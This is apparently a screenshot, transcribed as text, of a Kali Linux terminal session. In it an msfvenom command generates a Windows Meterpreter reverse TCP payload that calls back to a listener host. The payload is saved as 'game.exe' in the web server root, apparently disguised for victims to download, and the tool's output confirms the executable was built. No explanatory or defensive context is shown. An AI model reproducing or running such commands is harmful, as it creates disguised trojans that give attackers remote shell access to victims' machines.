 kali@kali
File Actions Edit View Help
root@kali:/home/kali# msfvenom -p windows/meterpreter/reverse_tcp -a x86 -f
exe LHOST=192.168.225.24 > /var/www/html/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/home/kali#
File System
Home